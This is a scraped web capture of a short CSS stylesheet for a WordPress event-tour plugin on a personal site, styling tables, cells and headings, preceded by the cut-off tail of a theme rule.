.qode-event-content .qode-event-date-holder .qode-event-date-holder-right{border-right:none}}

--- FILE ---
content_type: text/css
request_url: https://lorenzodefinti.com/wp-content/plugins/tour-eventi/css/style.css?ver=91bfbe404edb5df15f4ffee35e216b89
body_size: 60
content:
.tour-eventi table {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 30px;
}
.tour-eventi th, .tour-eventi td {
    padding: 10px;
    /*border: 1px solid #ccc;*/
}
.tour-eventi h3 {
    margin-top: 30px;
    font-weight: bold;
}


